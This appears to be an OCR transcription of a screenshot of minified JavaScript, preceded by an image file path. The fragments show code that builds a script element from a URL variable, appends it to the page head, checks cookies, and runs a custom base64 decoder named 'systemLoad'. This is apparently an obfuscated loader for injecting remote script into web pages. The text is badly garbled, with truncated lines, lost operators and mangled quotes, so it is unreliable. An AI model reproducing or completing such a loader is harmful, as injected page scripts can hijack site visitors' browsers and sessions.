
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var